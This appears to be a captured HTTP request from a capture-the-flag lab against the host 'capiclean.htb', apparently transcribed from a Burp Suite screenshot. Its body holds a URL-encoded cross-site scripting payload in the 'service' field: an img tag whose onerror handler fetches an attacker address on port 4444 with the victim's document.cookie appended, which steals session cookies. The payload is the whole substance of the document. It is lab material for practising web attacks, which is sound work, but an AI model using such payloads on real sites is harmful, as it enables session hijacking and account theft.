 Request
Pretty Raw Hex
\n
1 POST /sendMessage HTTP/1.1
2 Host: capiclean.htb
3 Content-Length: 109
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://capiclean.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.58
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://capiclean.htb/quote
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 service=
<img+src%3dx+onerror%3dfetch("http%3a//10.10.14.6%3a4444/"%2bdocument
.cookie)%3b>&email=test@test.com